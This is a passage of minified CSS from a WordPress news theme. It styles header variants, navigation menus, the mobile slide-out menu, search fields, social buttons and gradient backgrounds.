ease;-moz-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease}.tabbed-grid-posts .tabs-section .active a .fa{color:inherit}.tabbed-grid-posts .tab-content{display:block;padding:23px 23px 23px 245px}.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1{margin-bottom:5px}.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item{width:33.3333%!important;float:left!important}.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(3n-2){padding-right:12px!important;clear:left!important}.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(1){clear:none!important}.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n-1){padding:0 6px!important}.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n+3){padding-left:12px!important}.mega-type-page-builder{padding:30px 25px}.mega-type-page-builder .bs-listing:last-child,.mega-type-page-builder .bs-shortcode:last-child,.mega-type-page-builder .entry-content .better-studio-shortcode:last-child .mega-type-page-builder .better-studio-shortcode:last-child,.mega-type-page-builder .widget:last-child{margin-bottom:0}.main-menu-wrapper{position:relative;margin-left:auto;margin-right:auto}.main-menu-wrapper .main-menu-container{position:relative}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top:1px solid #dedede;border-bottom:3px solid #dedede;background:#fff}body.boxed .site-header .main-menu-wrapper{margin-left:auto;margin-right:auto;width:100%}.menu .mega-menu,ul.menu>li .sub-menu{top:107%;top:calc(100% + 3px)}.site-header.header-style-5 .search-container .search-handler,.site-header.header-style-5 .shop-cart-container .cart-handler,.site-header.header-style-8 .search-container .search-handler,.site-header.header-style-8 .shop-cart-container .cart-handler{margin-top:-14px}.site-header.header-style-6 .search-container .search-handler,.site-header.header-style-6 .shop-cart-container .cart-handler{margin-top:-13px}.site-header.header-style-1 .header-inner{padding:40px 0}.site-header.header-style-1.h-a-ad .header-inner{padding:30px 0}.site-header.header-style-1 .site-branding{text-align:center}.site-header.header-style-1 .main-menu.menu{text-align:center;height:68px;overflow-y:hidden;margin-bottom:-3px;padding-top:20px;margin-top:-20px}.site-header.header-style-1.full-width .main-menu.menu .mega-menu,.site-header.header-style-1.full-width .main-menu.menu>li .sub-menu{top:100%}.site-header.header-style-1 .main-menu.menu>li{float:none;display:inline-block;margin:0 4px}.site-header.header-style-1 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-1 .search-container .search-box .search-form .search-field{text-align:center}.site-header.header-style-1.full-width .menu-action-buttons{top:20px}.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container{padding:0 40px}.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container{padding:0 80px}.site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container{padding:0 120px}.site-header.header-style-2 .header-inner{padding:20px 0}.site-header.header-style-2 .main-menu.menu{height:68px;overflow-y:hidden;margin-bottom:-3px;padding-top:20px;margin-top:-20px}.site-header.header-style-2.full-width .main-menu.menu .mega-menu,.site-header.header-style-2.full-width .main-menu.menu>li .sub-menu{top:100%}.site-header.header-style-2 .main-menu.menu>li{float:left;display:inline-block;margin:0 5px 0 0}.site-header.header-style-2 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-2.full-width .menu-action-buttons{top:20px}.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container{padding-right:40px}.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container{padding-right:80px}.site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container{padding-right:120px}.site-header.header-style-3 .header-inner{padding:25px 0}.site-header.header-style-3 .main-menu.menu>li{float:left;display:inline-block;margin:0 10px 0 0}.site-header.header-style-3 .main-menu.menu{height:63px;overflow-y:hidden;margin-bottom:-16px;padding-bottom:15px}.site-header.header-style-3 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-3.boxed .main-menu.menu .mega-menu,.site-header.header-style-3.boxed .main-menu.menu>li .sub-menu{top:103%;top:calc(100% + 1px)}.site-header.header-style-3.full-width .main-menu.menu .mega-menu,.site-header.header-style-3.full-width .main-menu.menu>li .sub-menu{top:76%;top:calc(100% - 15px)}.site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,.site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu{top:100%}.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-width:1px;border-top:none;border-bottom-color:#ececec}.site-header.header-style-3 .main-menu.menu>li.current-menu-item>a:before,.site-header.header-style-3 .main-menu.menu>li.current-menu-parent>a:before,.site-header.header-style-3 .main-menu.menu>li:hover>a:before{height:2px;bottom:0}.site-header.header-style-3 .ajax-search-results:after,.site-header.header-style-3 .shop-cart-container .cart-box:after{height:2px;top:-2px}.site-header.header-style-3.full-width .menu-action-buttons{bottom:15px}.site-header.header-style-3.full-width .bs-pinning-block.pinned .menu-action-buttons{bottom:0}.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container{padding-right:40px}.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container{padding-right:80px}.site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container{padding-right:120px}.site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu{height:48px;margin-bottom:0;padding-bottom:0}.site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu{margin-bottom:-1px}@media only screen and (max-width:700px){body.bs-show-ha .site-header.header-style-3{border-bottom:none!important}}.site-header.header-style-4 .header-inner{padding:50px 0}.site-header.header-style-4.h-a-ad .header-inner{padding:30px 0}.site-header.header-style-4 .main-menu.menu{height:63px;overflow-y:hidden;margin-bottom:-16px;padding-bottom:15px}.site-header.header-style-4 .main-menu.menu .mega-menu,.site-header.header-style-4 .main-menu.menu>li .sub-menu{top:102%;top:calc(100% + 1px)}.site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,.site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu{top:100%}.site-header.header-style-4 .main-menu.menu>li{float:left;display:inline-block;margin:0 10px 0 0}.site-header.header-style-4 .main-menu.menu .sub-menu{text-align:left}.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-width:1px;border-top:none;border-bottom-color:#ececec}.site-header.header-style-4 .site-branding{text-align:center}.site-header.header-style-4 .main-menu.menu{text-align:center}.site-header.header-style-4 .main-menu.menu>li{float:none;display:inline-block}.site-header.header-style-4 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu,.site-header.header-style-4 .main-menu-wrapper .main-menu-container{height:48px;margin-bottom:-1px;padding-bottom:0}.active-top-line .site-header.header-style-4.boxed .bs-pinning-block.pinned .main-menu-container{height:50px}.site-header.header-style-4 .search-container .search-box .search-form .search-field{text-align:center}.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container{padding:0 40px}.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container{padding:0 80px}.site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container{padding:0 120px}.site-header.header-style-4.boxed .menu-action-buttons{bottom:0}.site-header.header-style-5 .header-inner{padding:0;position:relative}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width{border-bottom:1px solid #eee}.site-header.header-style-5 .main-menu.menu{text-align:right;width:100%}.site-header.header-style-5 .main-menu.menu>li{float:left;display:inline-block;margin:0}.site-header.header-style-5 .main-menu.menu>li>a{padding:0 15px}.site-header.header-style-5 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-5 .site-branding{width:23.333%;float:left}.site-header.header-style-5 .main-menu-container{width:76.666%;float:right}.site-header.header-style-5 .main-menu>li>a{line-height:78px}.site-header.header-style-5 .site-branding .logo{line-height:78px;display:table;width:100%}.site-header.header-style-5 .site-branding .logo,.site-header.header-style-5 .site-branding .logo img{max-height:74px}.site-header.header-style-5 .site-branding .logo.img-logo a{display:table-cell;vertical-align:middle;line-height:74px;height:74px;padding:0 10px 0 0}.site-header.header-style-5 .site-branding .logo.text-logo a{vertical-align:middle;padding:5px 10px 5px 0}.site-header.header-style-5 .site-branding .logo img{vertical-align:middle;margin:0;max-height:100%;display:table-cell;max-width:100%;table-layout:fixed}.site-header.header-style-5 .ajax-search-results:after,.site-header.header-style-5 .main-menu.menu>li.current-menu-item>a:before,.site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a:before,.site-header.header-style-5 .main-menu.menu>li:hover>a:before,.site-header.header-style-5 .shop-cart-container .cart-box:after{height:2px;bottom:-1px}.site-header.header-style-5 .main-menu.menu>li.current-menu-item>a,.site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a,.site-header.header-style-5 .main-menu.menu>li:hover>a{background:rgba(0,0,0,.05)}.site-header.header-style-5 .main-menu.menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;color:rgba(0,0,0,.21)}.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block{box-shadow:none;background:#fff}.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned{max-width:100%!important}.site-header.header-style-5.full-width .content-wrap.pinned{background:#fff;box-shadow:none;border-bottom:1px solid #eee}.site-header.header-style-5 .main-menu.menu,.site-header.header-style-6 .main-menu.menu,.site-header.header-style-8 .main-menu.menu{height:79px;overflow-y:hidden;margin-bottom:-1px}.site-header.header-style-6 .main-menu.menu{height:91px}.site-header.header-style-8 .main-menu.menu{height:67px}.site-header.header-style-5 .main-menu.menu .mega-menu,.site-header.header-style-5 .main-menu.menu>li .sub-menu,.site-header.header-style-6 .main-menu.menu .mega-menu,.site-header.header-style-6 .main-menu.menu>li .sub-menu,.site-header.header-style-8 .main-menu.menu .mega-menu,.site-header.header-style-8 .main-menu.menu>li .sub-menu{top:101%;top:calc(100% + 1px)}.site-header.header-style-5 .main-menu.menu>li .sub-menu .sub-menu,.site-header.header-style-6 .main-menu.menu>li .sub-menu .sub-menu,.site-header.header-style-8 .main-menu.menu>li .sub-menu .sub-menu{top:0}.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-1,.site-header.header-style-6 .main-menu-container.menu-actions-btn-width-1,.site-header.header-style-8 .main-menu-container.menu-actions-btn-width-1{padding-right:40px}.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-2,.site-header.header-style-6 .main-menu-container.menu-actions-btn-width-2,.site-header.header-style-8 .main-menu-container.menu-actions-btn-width-2{padding-right:80px}.site-header.header-style-5 .main-menu-container.menu-actions-btn-width-3,.site-header.header-style-6 .main-menu-container.menu-actions-btn-width-3,.site-header.header-style-8 .main-menu-container.menu-actions-btn-width-3{padding-right:120px}.site-header.header-style-5 .main-menu-container.search-open .search-container{width:66.66%;line-height:78px;right:0;left:auto}.site-header.header-style-6 .main-menu-container.search-open .search-container{width:66.66%;line-height:90px;right:0;left:auto}.site-header.header-style-8 .main-menu-container.search-open .search-container{width:75%;line-height:66px;right:0;left:auto}.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu,.site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,.site-header.header-style-8 .main-menu-container.search-open .main-menu.menu{opacity:0;pointer-events:none}.site-header.header-style-5 .menu-action-buttons>div{line-height:78px}.site-header.header-style-6 .menu-action-buttons>div{line-height:90px}.site-header.header-style-8 .menu-action-buttons>div{line-height:66px}.site-header.header-style-5 .shop-cart-container .cart-box,.site-header.header-style-6 .shop-cart-container .cart-box,.site-header.header-style-8 .shop-cart-container .cart-box{line-height:22px}.site-header.header-style-5 .menu-action-buttons .off-canvas-menu-icon,.site-header.header-style-8 .menu-action-buttons .off-canvas-menu-icon{margin-top:-2px}.site-header.header-style-5 .search-container .search-box .search-form .search-field{height:78px}.site-header.header-style-6 .search-container .search-box .search-form .search-field{height:90px}.site-header.header-style-8 .search-container .search-box .search-form .search-field{height:66px}.site-header.header-style-5 .shop-cart-container .cart-box:after,.site-header.header-style-6 .shop-cart-container .cart-box:after,.site-header.header-style-8 .shop-cart-container .cart-box:after{content:'';height:2px;position:absolute;right:0;left:0;top:-1px;opacity:1;visibility:visible}.site-header.header-style-6 .header-inner{padding:0;position:relative}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width{border-bottom:1px solid #eee}.site-header.header-style-6 .main-menu.menu{float:right}.site-header.header-style-6 .main-menu.menu>li{float:left;display:inline-block;margin:0}.site-header.header-style-6 .main-menu.menu>li>a{padding:0 15px}.site-header.header-style-6 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-6 .site-branding{width:23.333%;float:left;line-height:90px}.site-header.header-style-6 .main-menu-container{width:76.666%;float:right}.site-header.header-style-6 .main-menu>li>a{line-height:90px}.site-header.header-style-6 .site-branding .logo{display:table;width:100%;line-height:86px;height:86px}.site-header.header-style-6 .site-branding .logo.img-logo a{display:table-cell;vertical-align:middle;padding:0 10px 0 0}.site-header.header-style-6 .site-branding .logo.text-logo a{vertical-align:middle;padding:5px 10px 5px 0}.site-header.header-style-6 .site-branding .logo img{vertical-align:middle;margin:0;display:table-cell;max-width:100%;table-layout:fixed}.site-header.header-style-6 .site-branding .logo img{padding:0;line-height:88px;max-height:88px}.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon img{vertical-align:top}.site-header.header-style-6 .main-menu.menu>li>a>.bf-icon.bf-custom-icon{top:20px}.site-header.header-style-6 .main-menu.menu>li.menu-have-icon>a{padding-top:24px;line-height:66px}.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:before,.site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a:before,.site-header.header-style-6 .main-menu.menu>li:hover>a:before{height:2px;bottom:-1px}.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a,.site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a,.site-header.header-style-6 .main-menu.menu>li:hover>a{background:rgba(0,0,0,.05)}.site-header.header-style-6 .main-menu.menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;color:rgba(0,0,0,.21)}.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block{box-shadow:none;background:#fff}.site-header.header-style-6.full-width .content-wrap{max-width:100%!important}.site-header.header-style-6.full-width .content-wrap.pinned{background:#fff;box-shadow:none;border-bottom:1px solid #eee}.site-header.header-style-7 .header-inner{padding:50px 0}.site-header.header-style-7.h-a-ad .header-inner{padding:30px 0}.site-header.header-style-7 .main-menu.menu>li{float:left;display:inline-block;margin:0 10px 0 0}.site-header.header-style-7 .main-menu.menu .sub-menu{text-align:left}.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-width:1px;border-top:none;border-bottom-color:#ececec}.site-header.header-style-7 .site-branding{text-align:center}.site-header.header-style-7 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-7 .main-menu.menu{height:63px;overflow-y:hidden;margin-bottom:-16px;padding-bottom:15px}.site-header.header-style-7.boxed .main-menu.menu .mega-menu,.site-header.header-style-7.boxed .main-menu.menu>li .sub-menu{top:102%;top:calc(100% + 1px)}.site-header.header-style-7.full-width .main-menu.menu .mega-menu,.site-header.header-style-7.full-width .main-menu.menu>li .sub-menu{top:76%;top:calc(100% - 15px)}.site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,.site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu{top:100%}.site-header.header-style-7.full-width .menu-action-buttons{bottom:15px}.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container{padding-right:40px}.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container{padding-right:80px}.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container{padding-right:120px}.site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu{height:48px;margin-bottom:-1px;padding-bottom:0}.site-header.header-style-7.full-width .bs-pinning-block.pinned .menu-action-buttons{bottom:0}.site-header.header-style-8 .header-inner{padding:0;position:relative}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width{border-bottom:1px solid #eee}.site-header.header-style-8 .main-menu.menu>li{float:left;display:inline-block;margin:0 10px 0 0}.site-header.header-style-8 .main-menu.menu>li>a{padding:0 7px}.site-header.header-style-8 .main-menu.menu .sub-menu{text-align:left}.site-header.header-style-8 .site-branding{width:20%;float:left;padding-right:20px}.site-header.header-style-8 .main-menu-container{width:80%;float:right}.site-header.header-style-8 .main-menu>li>a{line-height:66px}.site-header.header-style-8 .site-branding .logo{line-height:58px;display:table;width:100%}.site-header.header-style-8 .site-branding .logo.img-logo a{display:table-cell;vertical-align:middle;line-height:62px;height:62px;padding:0 10px 0 0;position:relative;z-index:100}.site-header.header-style-8 .site-branding .logo.text-logo a{vertical-align:middle;padding:5px 10px 5px 0}.site-header.header-style-8 .site-branding .logo img{vertical-align:middle;margin:0;max-height:100%;display:table-cell;max-width:100%;table-layout:fixed}.site-header.header-style-8 .site-branding .logo,.site-header.header-style-8 .site-branding .logo img{max-height:58px;padding:0}.site-header.header-style-8 .main-menu.menu>li.current-menu-item>a:before,.site-header.header-style-8 .main-menu.menu>li.current-menu-parent>a:before,.site-header.header-style-8 .main-menu.menu>li:hover>a:before{height:2px;bottom:-1px}.site-header.header-style-8 .main-menu.menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;color:rgba(0,0,0,.21)}.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block{box-shadow:none;background:#fff}.site-header.header-style-8.full-width .content-wrap{max-width:100%!important}.site-header.header-style-8.full-width .content-wrap.pinned{background:#fff;box-shadow:none;border-bottom:1px solid #eee}@media only screen and (max-width:992px){.main-menu>li{margin-right:10px}.site-header.header-style-1 .main-menu.menu>li{margin:0 4px}.site-header.header-style-3 .main-menu.menu>li,.site-header.header-style-4 .main-menu.menu>li,.site-header.header-style-8 .main-menu.menu>li{margin:0 7px 0 0}.site-header.header-style-5 .main-menu.menu>li>a,.site-header.header-style-6 .main-menu.menu>li>a,.site-header.header-style-8 .main-menu.menu>li>a{padding:0 7px}.main-menu>li>a{padding:0 4px}}.rh-header{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;min-width:300px;position:relative}.rh-header .rh-container{background-color:#222;user-select:none}@media only screen and (max-width:700px){body .site-header,body.bs-hide-ha .site-header{display:none}body.bs-show-ha .site-header{display:block}body.bs-show-ha .site-header .bs-pinning-wrapper,body.bs-show-ha .site-header .header-inner .logo-col,body.bs-show-ha .site-header .main-menu-wrapper,body.bs-show-ha .site-header .topbar{display:none}body.bs-show-ha .site-header .header-inner .sidebar-col,body.bs-show-ha .site-header>.header-inner .row-height{display:block;height:auto;width:100%}body.bs-show-ha .site-header.header-style-2 .header-inner,body.bs-show-ha .site-header.header-style-3 .header-inner{padding:15px 0}body.bs-show-ha-a .main-wrap{display:flex;flex-direction:column}body.bs-show-ha-a .main-wrap .rh-header{order:1}body.bs-show-ha-a .main-wrap .site-header{order:2}body.bs-show-ha-a .main-wrap>*{order:3}body.bs-show-ha.bs-show-ha-a .site-header.header-style-2 .header-inner,body.bs-show-ha.bs-show-ha-a .site-header.header-style-3 .header-inner{padding:15px 0 0}.rh-header{display:block}}.rh-header .menu-container{position:absolute;top:0;right:0}.rh-header .menu-container .menu-handler{color:#fff;width:54px;height:54px;text-align:center;display:inline-block;font-size:18px;background-color:rgba(255,255,255,.05);cursor:pointer;position:relative;border-left:1px solid rgba(0,0,0,.07);float:right}.rh-header .menu-container .menu-handler .lines{display:inline-block;width:22px;height:2px;background:#ecf0f1;position:relative;margin-top:25.5px}.rh-header .menu-container .menu-handler .lines:after,.rh-header .menu-container .menu-handler .lines:before{display:inline-block;width:22px;height:2px;background:#ecf0f1;position:absolute;left:0;content:''}.rh-header .menu-container .menu-handler .lines:before{top:8px}.rh-header .menu-container .menu-handler .lines:after{top:-8px}.rh-cover .rh-c-m .resp-menu li{display:block;line-height:46px;float:none;position:relative}.rh-cover .rh-c-m .resp-menu .sub-menu a>.fa{min-width:12px}.rh-cover .rh-c-m .resp-menu li a>.bf-icon{display:inline-block;min-width:22px;margin:0}.rh-cover .rh-c-m .resp-menu li>a{padding:0 0 0 3px;color:#fff;display:block;position:relative;font-size:14px;border-bottom:none;transition:none}.rh-cover .rh-c-m .resp-menu>li>a{border-bottom:2px solid rgba(255,255,255,.05)}.rh-cover .rh-c-m .resp-menu li.menu-item-has-children.open-sub>a{border-bottom-color:transparent!important}.rh-cover .rh-c-m .resp-menu .children-button{position:absolute;right:0;top:11px;line-height:24px;width:24px;height:24px;text-align:center;color:silver;cursor:pointer;border-radius:50%;-webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);-moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);transition:.55s cubic-bezier(.37,-.04,.2,.99);opacity:.5}.rh-cover .rh-c-m .resp-menu+.resp-menu .children-button{top:8px}.rh-cover .rh-c-m .resp-menu li.open-sub>.children-button{background:rgba(0,0,0,.13)}.rh-cover .rh-c-m .resp-menu li li .children-button{top:1px}.rh-cover .rh-c-m .resp-menu .children-button:after,.rh-cover .rh-c-m .resp-menu .children-button:before{content:'';position:absolute;top:11px;right:6px;width:11px;height:2px;display:inline-block;background:#fff;-webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);-moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);transition:.55s cubic-bezier(.37,-.04,.2,.99)}.rh-cover .rh-c-m .resp-menu .children-button:after{transform:rotate(90deg)}.rh-cover .rh-c-m .resp-menu .open-sub>.children-button{opacity:.75}.rh-cover .rh-c-m .resp-menu .open-sub>.children-button:after{-webkit-transform:none;-moz-transform:none;transform:none}.rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a:after{display:none}.rh-cover .rh-c-m .resp-menu li:hover>.mega-menu,.rh-cover .rh-c-m .resp-menu li:hover>.sub-menu{display:none}.rh-cover .rh-c-m .resp-menu .mega-menu,.rh-cover .rh-c-m .resp-menu .sub-menu{display:none;visibility:visible;opacity:1!important;transform:none!important;transition:none!important;animation-name:none!important;position:relative;top:inherit!important;left:inherit!important;right:auto!important;background-color:transparent;width:100%;margin-top:1px;z-index:1}.rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a{border-bottom:2px solid rgba(255,255,255,.04)!important}.rh-cover .rh-c-m .resp-menu .sub-menu>li.open-sub:last-child>a{border-bottom-color:transparent!important}.rh-cover .rh-c-m .resp-menu .sub-menu .sub-menu{margin-top:2px}.rh-cover .rh-c-m .resp-menu .sub-menu>li>a{font-size:13px}.rh-cover .rh-c-m .resp-menu .mega-menu,.rh-cover .rh-c-m .resp-menu .sub-menu{padding-left:22px}.rh-cover .rh-c-m .resp-menu li li{line-height:28px}.rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a{padding-bottom:8px;margin-bottom:5px}.rh-cover .rh-c-m .resp-menu .better-custom-badge{display:inline-block;height:16px;line-height:16px;color:#fff;font-family:"Arial Narrow",Arial,sans-serif;font-size:11px;padding:0 5px;font-weight:600;letter-spacing:1px;z-index:1;text-transform:uppercase;text-align:center;min-width:19px;white-space:nowrap;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;float:right;margin:6px 6px 0 0;background-color:transparent!important;opacity:.6}.rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a>.better-custom-badge{margin-right:30px}.rh-cover .rh-c-m .resp-menu li li.menu-item-has-children>a>.better-custom-badge{margin-top:8px}.rh-cover .rh-c-m .resp-menu+.resp-menu li{line-height:40px}.rh-cover .rh-c-m .resp-menu+.resp-menu li>a{font-size:12px}.rh-cover .search-form{margin-top:35px;position:relative}.rh-cover .search-form input[type=search]{margin:0;background:rgba(255,255,255,.2);color:#fff;border:none;border-radius:3px;box-shadow:none;float:none;webkit-backface-visibility:hidden;backface-visibility:hidden}.rh-cover .search-form input[type=submit]{content:"\f002";position:absolute;right:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:16px;background:0 0!important}.rh-cover .search-form ::-webkit-input-placeholder{color:#fff}.rh-cover .search-form ::-moz-placeholder{color:#fff}.rh-cover .search-form :-ms-input-placeholder{color:#fff}.rh-cover .search-form :-moz-placeholder{color:#fff}.rh-cover .better-social-counter{margin:20px 0 0!important}.rh-cover .better-social-counter.style-button .social-list{text-align:center}.rh-cover .better-social-counter.style-button .social-item{float:none;display:inline-block;margin:0 4px 4px}.rh-cover .better-social-counter.style-button .item-icon{width:42px;height:42px;line-height:38px;color:#fff;background-color:#a3a3a3;border-radius:50%;background:rgba(0,0,0,0)!important;border:3px solid rgba(255,255,255,.25);font-size:16px}.rh-cover .better-social-counter.style-button .social-item:hover .item-icon{border-color:rgba(255,255,255,.45)}.rh-cover.no-login-icon .better-social-counter.style-button .social-list{position:absolute;top:9px;max-width:80%;height:45px;overflow:hidden;text-align:left}.rh-cover .rh-c-m .resp-menu .mega-menu{display:none;visibility:visible;opacity:1;background-color:transparent;position:inherit;left:0;top:0;border:none;box-shadow:none}.rh-cover .rh-c-m .resp-menu .mega-menu .container{width:100%;max-width:100%;padding:0}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link{padding:0}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links>li{width:100%!important;margin:0!important;padding:0!important}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li a{padding-bottom:0;margin-bottom:0}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu{display:none!important}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub>.sub-menu{display:block!important}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links li{padding:0;text-align:left}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu{position:relative;top:0!important;left:0!important;background-color:transparent!important;text-align:left!important;box-shadow:none!important;padding:6px 0 0 22px;display:none!important}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li{display:block}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post{width:100%;padding:0 20px;float:none}.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(2),.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(3),.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(4){display:none}.rh-cover .mega-menu.mega-type-link-list .mega-links>li:hover>a{color:#fff!important}.rh-header .logo-container{padding:0 0 0 15px;line-height:54px;height:54px}.rh-header .logo-container.rh-img-logo{font-size:0}.rh-header .logo-container img{max-height:80%;max-width:80%}.rh-header .logo-container a{color:#fff}.rh-cover{position:fixed;top:0;left:-99%;z-index:9999;width:100%;-webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);-moz-transition:.54s cubic-bezier(.65,.33,.35,.84);transition:.54s cubic-bezier(.65,.33,.35,.84);visibility:hidden;overflow:auto;background:#191919;height:101%;height:calc(100% + 1px)}body.open-rh .rh-cover{left:0;visibility:visible}body.admin-bar .rh-cover{top:46px}body.mce-content-body{background-color:#fff!important}.noscroll{overflow:hidden}@media(max-width:767px){body{background-color:#f3f3f3!important}.main-wrap{background-color:#fff;overflow:auto;margin:auto;width:100%}}.rh-cover.gr-1{background-image:-moz-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);background-image:-webkit-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);background-image:-ms-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%)}.rh-cover.gr-2{background-image:-moz-linear-gradient(85deg,#b83917 0,#f7ae15 100%);background-image:-webkit-linear-gradient(85deg,#b83917 0,#f7ae15 100%);background-image:-ms-linear-gradient(85deg,#b83917 0,#f7ae15 100%)}.rh-cover.gr-3{background-image:-moz-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);background-image:-webkit-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);background-image:-ms-linear-gradient(85deg,#9234ef 0,#22c1c3 100%)}.rh-cover.gr-4{background-image:-moz-linear-gradient(85deg,#c23337 0,#d45f25 100%);background-image:-webkit-linear-gradient(85deg,#c23337 0,#d45f25 100%);background-image:-ms-linear-gradient(85deg,#c23337 0,#d45f25 100%)}.rh-cover.gr-5{background-image:-moz-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);background-image:-webkit-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);background-image:-ms-linear-gradient(85deg,#0a58c0 0,#00ade1 100%)}.rh-cover.gr-6{background-image:-moz-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);background-image:-webkit-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);background-image:-ms-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%)}.rh-cover.gr-7{background-image:-moz-linear-gradient(85deg,#880d2c 0,#1d70bf 